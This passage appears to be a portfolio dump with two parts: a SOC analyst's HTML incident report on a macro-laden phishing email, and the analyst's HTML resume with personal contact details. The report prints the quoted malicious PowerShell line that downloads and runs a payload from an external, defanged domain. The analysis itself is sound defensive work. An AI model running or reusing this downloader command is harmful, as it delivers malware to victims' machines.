            Initial inspection revealed indicators commonly associated with phishing campaigns, including domain spoofing, urgency-based social engineering, and a macro-enabled attachment. Email header analysis was performed to validate sender authenticity, trace message routing, and identify authentication failures.
        </p>
        <p>
            Further analysis of the attachment confirmed the presence of malicious VBA macros designed to execute PowerShell commands and retrieve a secondary payload from an external server. The email was classified as a phishing attempt intended to deliver malware through user interaction.
        </p>
    </section>

    <!-- Incident Timeline -->
    <section class="section">
        <h2 class="section-title"><span>02.</span> Incident Timeline</h2>
        <table class="info-table themed-headers">
            <thead>
                <tr>
                    <th style="width: 25%;">Time</th>
                    <th>Event Log</th>
                </tr>
            </thead>
            <tbody>
                <tr>
                    <td style="font-family: var(--font-mono); font-weight: 600;">09:12 AM</td>
                    <td>Suspicious email received by employee inbox.</td>
                </tr>
                <tr>
                    <td style="font-family: var(--font-mono); font-weight: 600;">09:18 AM</td>
                    <td>User reported the email to the security incident mailbox.</td>
                </tr>
                <tr>
                    <td style="font-family: var(--font-mono); font-weight: 600;">09:25 AM</td>
                    <td>Email quarantined organization-wide for analysis.</td>
                </tr>
                <tr>
                    <td style="font-family: var(--font-mono); font-weight: 600;">09:40 AM</td>
                    <td>SMTP header forensic analysis initiated.</td>
                </tr>
                <tr>
                    <td style="font-family: var(--font-mono); font-weight: 600;">10:05 AM</td>
                    <td>Attachment extracted and uploaded to isolation sandboxes.</td>
                </tr>
                <tr>
                    <td style="font-family: var(--font-mono); font-weight: 600;">10:30 AM</td>
                    <td>Malicious obfuscated VBA macros identified.</td>
                </tr>
                <tr>
                    <td style="font-family: var(--font-mono); font-weight: 600;">11:00 AM</td>
                    <td>Indicators of Compromise (IOCs) documented.</td>
                </tr>
                <tr>
                    <td style="font-family: var(--font-mono); font-weight: 600;">11:15 AM</td>
                    <td>Sender blocked and organization-wide security alert issued.</td>
                </tr>
            </tbody>
        </table>
    </section>

    <!-- Email Details -->
    <section class="section">
        <h2 class="section-title"><span>03.</span> Email Details</h2>
        <table class="info-table">
            <tbody>
                <tr>
                    <td class="label-col">Subject</td>
                    <td class="value-col" style="font-weight: 700;">Urgent Invoice Payment Due</td>
                </tr>
                <tr>
                    <td class="label-col">Displayed Sender</td>
                    <td class="value-col">Accounts Department</td>
                </tr>
                <tr>
                    <td class="label-col">Actual Sender</td>
                    <td class="value-col" style="font-family: var(--font-mono); color: var(--red);">accounts@invoice-processing-support.com</td>
                </tr>
                <tr>
                    <td class="label-col">Recipient</td>
                    <td class="value-col" style="font-family: var(--font-mono);">finance@company.local</td>
                </tr>
                <tr>
                    <td class="label-col">Attachment Name</td>
                    <td class="value-col">Invoice_June_2026.xlsm</td>
                </tr>
                <tr>
                    <td class="label-col">Attachment Type</td>
                    <td class="value-col">Microsoft Excel Macro-Enabled Workbook</td>
                </tr>
            </tbody>
        </table>
    </section>

    <!-- Header Analysis -->
    <section class="section">
        <h2 class="section-title"><span>04.</span> Header Analysis & Verification</h2>
        <p>
            The SMTP headers were extracted and analyzed to determine the true source of the message.
        </p>
        
        <h3 style="font-size: 1.05rem; margin-top: 1.5rem; margin-bottom: 0.5rem; color: #ffffff;">Key Findings</h3>
        
        <h4 style="font-size: 0.95rem; margin-bottom: 0.25rem; color: var(--cyan); font-family: var(--font-mono);">Return-Path Mismatch</h4>
        <p>The Return-Path domain differed significantly from the sender's displayed address, suggesting spoofing activity designed to bypass basic filters.</p>
        
        <h4 style="font-size: 0.95rem; margin-top: 1rem; margin-bottom: 0.25rem; color: var(--cyan); font-family: var(--font-mono);">SPF (Sender Policy Framework)</h4>
        <p><strong>Result: Fail</strong>. The originating SMTP server IP address was not authorized to send mail on behalf of the claimed domain.</p>
        
        <h4 style="font-size: 0.95rem; margin-top: 1rem; margin-bottom: 0.25rem; color: var(--cyan); font-family: var(--font-mono);">DKIM (DomainKeys Identified Mail)</h4>
        <p><strong>Result: Fail</strong>. The cryptographic signature validation failed, suggesting message manipulation or unauthorized domain impersonation during transit.</p>
        
        <h4 style="font-size: 0.95rem; margin-top: 1rem; margin-bottom: 0.25rem; color: var(--cyan); font-family: var(--font-mono);">DMARC (Domain-based Message Authentication)</h4>
        <p><strong>Result: Fail</strong>. The email failed both alignment checks and violated the domain owner's strict security authentication policies.</p>

        <table class="info-table themed-headers" style="margin-top: 2rem;">
            <thead>
                <tr>
                    <th>Email Control</th>
                    <th>Result</th>
                </tr>
            </thead>
            <tbody>
                <tr>
                    <td style="font-family: var(--font-mono); font-weight: 600;">SPF (Sender Policy Framework)</td>
                    <td class="badge-cell"><span class="fail">FAIL</span></td>
                </tr>
                <tr>
                    <td style="font-family: var(--font-mono); font-weight: 600;">DKIM (DomainKeys Identified Mail)</td>
                    <td class="badge-cell"><span class="fail">FAIL</span></td>
                </tr>
                <tr>
                    <td style="font-family: var(--font-mono); font-weight: 600;">DMARC (Domain Alignment)</td>
                    <td class="badge-cell"><span class="fail">FAIL</span></td>
                </tr>
            </tbody>
        </table>
        <p style="margin-top: 1rem;">
            <em>Verdict: These collective authentication failures confirm that the email did not originate from a legitimate corporate server.</em>
        </p>
    </section>

    <!-- Attachment Analysis -->
    <section class="section">
        <h2 class="section-title"><span>05.</span> Malicious Attachment Analysis</h2>
        <p>
            The attachment file <code>Invoice_June_2026.xlsm</code> was safely extracted and examined inside a secure malware analysis environment.
        </p>

        <h3 style="font-size: 1.05rem; margin-top: 1.5rem; margin-bottom: 0.5rem; color: #ffffff;">Static Analysis</h3>
        <p><strong>Tools Used:</strong> <code>oledump.py</code>, <code>olevba</code>, CyberChef, VirusTotal, Microsoft Office Analyzer.</p>
        <ul>
            <li>Multiple obfuscated VBA macro streams detected in the document binary.</li>
            <li>Embedded strings hidden using hex encoding and character code arrays.</li>
            <li>Auto-execution functions identified targeting automatic startup configurations.</li>
        </ul>
        <p><strong>Suspicious APIs Flagged:</strong> <code>Auto_Open()</code>, <code>Workbook_Open()</code>, <code>Shell()</code>, <code>CreateObject("WScript.Shell")</code>.</p>

        <h3 style="font-size: 1.05rem; margin-top: 1.5rem; margin-bottom: 0.5rem; color: #ffffff;">VBA Macro Extraction</h3>
        <p>The VBA macro was deobfuscated to reveal its primary downloader mechanics. Its routine is as follows:</p>
        <ol style="margin-left: 1.5rem; margin-bottom: 1.5rem; font-size: 0.95rem; color: var(--text-secondary);">
            <li style="margin-bottom: 0.5rem;">Triggers execution immediately upon user opening the workbook and enabling editing.</li>
            <li style="margin-bottom: 0.5rem;">Launches a PowerShell shell instance in hidden, non-interactive mode.</li>
            <li style="margin-bottom: 0.5rem;">Downloads a secondary binary payload from an external malicious hosting node.</li>
            <li style="margin-bottom: 0.5rem;">Writes the retrieved binary (update.exe) into the user's local Temp AppData path.</li>
            <li style="margin-bottom: 0.5rem;">Attempts background execution of the downloaded file.</li>
        </ol>

        <div class="ioc-card" style="margin-top: 1.5rem;">
            <div class="ioc-header">VBA Macro Payload Command Snippet</div>
            <div class="ioc-content" style="font-size: 0.85rem;">powershell.exe -WindowStyle Hidden -ExecutionPolicy Bypass -Command "(New-Object Net.WebClient).DownloadFile('http://update-secure-storage[.]com/update.exe', '$env:APPDATA\update.exe'); Start-Process '$env:APPDATA\update.exe'"</div>
        </div>
    </section>

    <!-- Sandbox Execution Results -->
    <section class="section">
        <h2 class="section-title"><span>06.</span> Sandbox Execution & Detonation</h2>
        <p>
            The document was detonated inside a monitored virtual environment to trace active system behaviors.
        </p>
        <ul>
            <li><strong>Process Spawning</strong>: Launching the document immediately caused <code>excel.exe</code> to spawn a child process of <code>powershell.exe</code>, which then spawned <code>cmd.exe</code>.</li>
            <li><strong>Network Actions</strong>: Outbound HTTP requests were initiated to retrieve the external payload.</li>
            <li><strong>Filesystem Impact</strong>: A temporary file (update.exe) was created and staged inside the AppData directory.</li>
            <li><strong>System Persistence</strong>: Registry hooks were requested to run the downloaded file on system reboot.</li>
        </ul>
        <p>
            <em>Note: The download of the secondary payload (update.exe) failed because the analysis sandbox had isolated network routing rules active.</em>
        </p>
    </section>

    <!-- Indicators of Compromise -->
    <section class="section">
        <h2 class="section-title"><span>07.</span> Indicators of Compromise (IOCs)</h2>
        
        <div class="ioc-card">
            <div class="ioc-header">📧 Email Indicators</div>
            <div class="ioc-content">Sender: accounts@invoice-processing-support.com</div>
            <div class="ioc-content" style="margin-top: 0.5rem;">Subject: Urgent Invoice Payment Due</div>
            <div class="ioc-content" style="margin-top: 0.5rem;">Quarantined File: Invoice_June_2026.xlsm</div>
        </div>

        <div class="ioc-card">
            <div class="ioc-header">🌐 Network Indicators</div>
            <div class="ioc-content">Domain: update-secure-storage[.]com</div>
            <div class="ioc-content" style="margin-top: 0.5rem;">Protocol: HTTP (Port 80)</div>
        </div>

        <div class="ioc-card">
            <div class="ioc-header">⚙️ Process Indicators</div>
            <div class="ioc-content">excel.exe &rarr; powershell.exe &rarr; cmd.exe</div>
        </div>

        <div class="ioc-card">
            <div class="ioc-header">📁 File Indicators</div>
            <div class="ioc-content">Invoice_June_2026.xlsm (VBA Dropper)</div>
            <div class="ioc-content" style="margin-top: 0.5rem;">update.exe (Staged Downloader Payload)</div>
        </div>
    </section>

    <!-- Containment & Remediation -->
    <section class="section">
        <h2 class="section-title"><span>08.</span> Containment & Remediation Actions</h2>
        <ul class="checklist">
            <li>Quarantined the malicious email and purged matching headers from all employee mailboxes.</li>
            <li>Blocked the sender domain <code>invoice-processing-support.com</code> at the email gateway.</li>
            <li>Added the C2 domain <code>update-secure-storage[.]com</code> to organizational DNS sinkhole and firewall policies.</li>
            <li>Updated email security filter rules to flag Macro-enabled spreadsheets containing auto-run VBA calls.</li>
            <li>Shared the extracted indicators (hashes and domain rules) with the EDR and SIEM consoles.</li>
            <li>Issued a phishing awareness notification warning target users of the invoice payment campaign.</li>
        </ul>
    </section>

    <!-- Lessons Learned -->
    <section class="section">
        <h2 class="section-title"><span>09.</span> Lessons Learned & Recommendations</h2>
        <p>
            The attack combined social engineering with malicious macros to bypass security controls. Quick identification of authentication alignment failures and macro analysis prevented compromise.
        </p>
        <p>It is recommended to deploy the following security policies:</p>
        <ul>
            <li><strong>Disable Office Macros</strong>: Enforce policies to block macro execution in files originating from the internet.</li>
            <li><strong>Enforce DMARC Reject</strong>: Transition DMARC policy from "none/quarantine" to "reject" for incoming mail systems.</li>
            <li><strong>Advanced Attachment Sandboxing</strong>: Detonate macro and active script files in a sandbox before delivering to the inbox.</li>
            <li><strong>Phishing Awareness</strong>: Run recurring simulations targeting payment validation workflows.</li>
        </ul>
    </section>

    <!-- Conclusion -->
    <section class="section">
        <h2 class="section-title"><span>10.</span> Conclusion</h2>
        <p>
            The investigation confirmed a phishing campaign attempting to deliver malware droppers via macro-enabled spreadsheets. Forensic header analysis exposed domain spoofing, and VBA extraction confirmed active shell download routines. Security mitigation policies successfully isolated the files and sinkholed the domains before user compromise occurred.
        </p>
    </section>

    <footer class="report-footer">
        [CONFIDENTIAL] Incident Report - Samuel R. Security Operations - &copy; 2026 All Rights Reserved
    </footer>

</body>
</html>
</file>


<file: resume.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Samuel R. - Cyber Security Analyst Resume</title>
    <style>
        /* ==========================================================================
           ATS-Friendly Printable Resume Stylesheet
           ========================================================================== */
        @import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap');

        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: 'Inter', -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
            color: #111111;
            background-color: #ffffff;
            line-height: 1.5;
            padding: 2.5rem 3rem;
            max-width: 800px;
            margin: 0 auto;
        }

        /* Floating print helper button */
        .print-btn-container {
            position: fixed;
            bottom: 2rem;
            right: 2rem;
            z-index: 100;
        }

        .print-btn {
            background-color: #0f172a;
            color: #ffffff;
            border: none;
            padding: 0.75rem 1.5rem;
            font-size: 0.95rem;
            font-weight: 600;
            border-radius: 9999px;
            cursor: pointer;
            box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
            display: inline-flex;
            align-items: center;
            gap: 0.5rem;
            transition: all 0.2s ease;
        }

        .print-btn:hover {
            background-color: #1e293b;
            transform: translateY(-2px);
        }

        .print-btn svg {
            width: 16px;
            height: 16px;
            fill: currentColor;
        }

        /* Header Layout */
        .header {
            border-bottom: 2px solid #0f172a;
            padding-bottom: 1.5rem;
            margin-bottom: 2rem;
        }

        .name {
            font-size: 2.25rem;
            font-weight: 800;
            letter-spacing: -0.03em;
            color: #0f172a;
            margin-bottom: 0.25rem;
        }

        .title {
            font-size: 1.15rem;
            font-weight: 600;
            color: #475569;
            margin-bottom: 1rem;
            text-transform: uppercase;
            letter-spacing: 0.05em;
        }

        .contact-info {
            display: flex;
            flex-wrap: wrap;
            gap: 1.5rem;
            font-size: 0.9rem;
            color: #334155;
        }

        .contact-item {
            display: flex;
            align-items: center;
            gap: 0.4rem;
        }

        .contact-item a {
            color: #0f172a;
            text-decoration: none;
            font-weight: 500;
        }

        .contact-item a:hover {
            text-decoration: underline;
        }

        /* Section Layouts */
        .section {
            margin-bottom: 2rem;
        }

        .section-title {
            font-size: 1.25rem;
            font-weight: 700;
            color: #0f172a;
            text-transform: uppercase;
            letter-spacing: 0.03em;
            border-bottom: 1px solid #cbd5e1;
            padding-bottom: 0.25rem;
            margin-bottom: 1rem;
        }

        .summary {
            font-size: 0.95rem;
            color: #334155;
        }

        /* Skills Directory */
        .skills-grid {
            display: grid;
            grid-template-columns: 1fr 1fr;
            gap: 1rem;
        }

        .skill-group {
            font-size: 0.95rem;
            color: #334155;
        }

        .skill-group strong {
            color: #0f172a;
        }

        /* Experience and Projects list */
        .item-row {
            margin-bottom: 1.5rem;
        }

        .item-row:last-child {
            margin-bottom: 0;
        }

        .item-header {
            display: flex;
            justify-content: space-between;
            align-items: baseline;
            margin-bottom: 0.25rem;
        }

        .item-title {
            font-size: 1.05rem;
            font-weight: 700;
            color: #0f172a;
        }

        .item-date {
            font-size: 0.85rem;
            color: #64748b;
            font-weight: 500;
        }

        .item-subtitle {
            font-size: 0.9rem;
            font-weight: 600;
            color: #475569;
            margin-bottom: 0.5rem;
        }

        .item-bullets {
            list-style-type: disc;
            margin-left: 1.25rem;
            font-size: 0.9rem;
            color: #334155;
        }

        .item-bullets li {
            margin-bottom: 0.35rem;
        }

        .item-bullets li:last-child {
            margin-bottom: 0;
        }

        /* Certifications grid */
        .certs-list {
            display: grid;
            grid-template-columns: 1fr 1fr;
            gap: 0.5rem 1.5rem;
            font-size: 0.9rem;
            color: #334155;
        }

        .cert-item {
            margin-bottom: 0.25rem;
        }

        /* Back link */
        .back-link {
            display: block;
            margin-top: 3rem;
            font-size: 0.9rem;
            color: #64748b;
            text-align: center;
        }
        
        .back-link a {
            color: #64748b;
            text-decoration: underline;
        }

        /* ==========================================================================
           Print Overrides
           ========================================================================== */
        @media print {
            body {
                padding: 0;
                margin: 0;
                font-size: 10pt;
            }

            .print-btn-container,
            .back-link {
                display: none !important;
            }

            .header {
                margin-bottom: 1.5rem;
            }

            .section {
                margin-bottom: 1.5rem;
            }
        }
    </style>
</head>
<body>

    <!-- Floating Print Button -->
    <div class="print-btn-container">
        <button class="print-btn" onclick="window.print()">
            <svg viewBox="0 0 24 24">
                <path d="M19 8H5c-1.66 0-3 1.34-3 3v6h4v4h12v-4h4v-6c0-1.66-1.34-3-3-3zm-3 11H8v-5h8v5zm3-7c-.55 0-1-.45-1-1s.45-1 1-1 1 .45 1 1-.45 1-1 1zm-1-9H6v4h12V3z"/>
            </svg>
            Save as PDF / Print
        </button>
    </div>

    <!-- Header Section -->
    <header class="header">
        <h1 class="name">Samuel R.</h1>
        <div class="title">Cyber Security Analyst | SOC Analyst</div>
        <div class="contact-info">
            <div class="contact-item">
                <strong>Email:</strong> <a href="mailto:rsamuel2105@gmail.com">rsamuel2105@gmail.com</a>
            </div>
            <div class="contact-item">
                <strong>LinkedIn:</strong> <a href="https://linkedin.com/in/samuelr21" target="_blank">linkedin.com/in/samuelr21</a>
            </div>
            <div class="contact-item">
                <strong>GitHub:</strong> <a href="https://github.com/sam-2105" target="_blank">github.com/sam-2105</a>
            </div>
            <div class="contact-item">
                <strong>Location:</strong> Tamil Nadu, India
            </div>
        </div>
    </header>

    <!-- Professional Summary -->
    <section class="section">
        <h2 class="section-title">Professional Summary</h2>
        <p class="summary">
            Detail-oriented and analytical Cyber Security Professional targeting entry-level SOC Analyst, Cyber Security Analyst, or Threat Detection roles. Demonstrates hands-on proficiency in security information and event management (SIEM) monitoring, packet parsing, and blue team defensive engineering. Skilled in alert triaging, log analysis, threat intelligence mapping (MITRE ATT&CK), and vulnerability scanning. Committed to defending critical digital infrastructure and continuously updating threat containment strategies.
        </p>
    </section>

    <!-- Technical Skills -->
    <section class="section">
        <h2 class="section-title">Technical Skills</h2>
        <div class="skills-grid">
            <div class="skill-group">
                <strong>SIEM & Operations:</strong> Splunk Enterprise, Wazuh EDR, Log Triage, Alert Analysis
            </div>
            <div class="skill-group">
                <strong>Security Tools:</strong> Nessus Vulnerability Scanner, Wireshark, Burp Suite, OSINT
            </div>
            <div class="skill-group">
                <strong>Threat Detection:</strong> MITRE ATT&CK Mapping, IOC Correlation, Threat Intelligence
            </div>
            <div class="skill-group">
                <strong>Networking & OS:</strong> TCP/IP, DNS, Packet Analysis, Kali Linux, Windows Security
            </div>
            <div class="skill-group">
                <strong>Compliance & Frameworks:</strong> OWASP Top 10, ISO 27001, GDPR, HIPAA
            </div>
            <div class="skill-group">
                <strong>Lab Platforms:</strong> TryHackMe, BTLO (Blue Team Labs Online), PortSwigger
            </div>
        </div>
    </section>

    <!-- Cybersecurity Projects -->
    <section class="section">
        <h2 class="section-title">Cyber Security Projects</h2>
        
        <div class="item-row">
            <div class="item-header">
                <h3 class="item-title">Keylogger Detection & Malware Analysis Lab</h3>
                <span class="item-date">2026</span>
            </div>
            <div class="item-subtitle">Malware Analysis & Threat Detection Engineering Project</div>
            <ul class="item-bullets">
                <li>Conducted static analysis of a Python-based keylogger sample in a controlled sandbox environment.</li>
                <li>Extracted Indicators of Compromise (IOCs) and documented malware persistence, keystroke hooking, and exfiltration behavior.</li>
                <li>Developed YARA detection signatures for host memory scanning and Sigma rules for SIEM event log correlation.</li>
                <li>Mapped observed keylogger tactics, techniques, and procedures (TTPs) to the MITRE ATT&CK framework.</li>
                <li>Created detailed incident response playbook and threat-hunting documentation to simulate real-world SOC threat containerization workflows.</li>
            </ul>
        </div>

        <div class="item-row">
            <div class="item-header">
                <h3 class="item-title">SecureID Network</h3>
                <span class="item-date">2025</span>
            </div>
            <div class="item-subtitle">Blockchain-Based Digital Identity Verification System</div>
            <ul class="item-bullets">
                <li>Designed a decentralized framework using blockchain smart contracts to securely verify user credentials, eliminating central points of failure.</li>
                <li>Mitigated Man-in-the-Middle (MITM) and spoofing attacks by implementing cryptographic identity anchors and zero-trust verification pipelines.</li>
                <li>Configured access validation mechanics using decentralized ledger rules to ensure user identity validation occurs in compliance with compliance frameworks.</li>
                <li>Implemented logging parameters to record state verifications for security auditing.</li>
            </ul>
        </div>

        <div class="item-row">
            <div class="item-header">
                <h3 class="item-title">HashLock</h3>
                <span class="item-date">2024</span>
            </div>
            <div class="item-subtitle">Lightweight File Integrity Monitoring & Validation System</div>
            <ul class="item-bullets">
                <li>Developed a file integrity checker that generates and logs SHA-256 cryptographic hashes to detect unauthorized changes in target directories.</li>
                <li>Built real-time background validation workflows to compare system snapshots and issue security alerts on modification, deletion, or creation.</li>
                <li>Optimized directory scans utilizing local data files for state persistence, minimizing resource footprint on system agents.</li>
                <li>Engineered custom alert logging layouts designed for SIEM intake integration.</li>
            </ul>
        </div>
    </section>

    <!-- Certifications -->
    <section class="section">
        <h2 class="section-title">Professional Certifications</h2>
        <div class="certs-list">
            <div class="cert-item"><strong>EC-Council:</strong> Certified Ethical Hacker (CEH) v13</div>
            <div class="cert-item"><strong>EC-Council:</strong> Certified SOC Analyst (CSA)</div>
            <div class="cert-item"><strong>Blue Team Labs:</strong> Certified Blue Team Practitioner</div>
            <div class="cert-item"><strong>Cyber Academy:</strong> Certified IT Infrastructure & Cyber SOC Analyst</div>
            <div class="cert-item"><strong>CNSP:</strong> Certified Network Security Practitioner</div>
            <div class="cert-item"><strong>CSI Linux:</strong> Certified Investigator</div>
            <div class="cert-item"><strong>Cisco:</strong> Introduction to Cybersecurity</div>
            <div class="cert-item"><strong>NPTEL:</strong> Programming in Java</div>
            <div class="cert-item"><strong>NPTEL:</strong> Cloud Computing</div>
            <div class="cert-item"><strong>IIT Bombay (Spoken Tutorial):</strong> PHP and MySQL</div>
        </div>
    </section>

    <!-- Research Publications -->
    <section class="section">
        <h2 class="section-title">Publications</h2>
        <div class="item-row">
            <div class="item-header">
                <h3 class="item-title">AI Driven Predictive Models for Crypto Trading</h3>
                <span class="item-date">2025</span>
            </div>
            <div class="item-subtitle">Research Publication on predictive systems and cryptocurrency ledger security.</div>
        </div>
        <div class="item-row">
            <div class="item-header">
                <h3 class="item-title">Strengthening Cybersecurity in Indian Healthcare</h3>
                <span class="item-date">2024</span>
            </div>
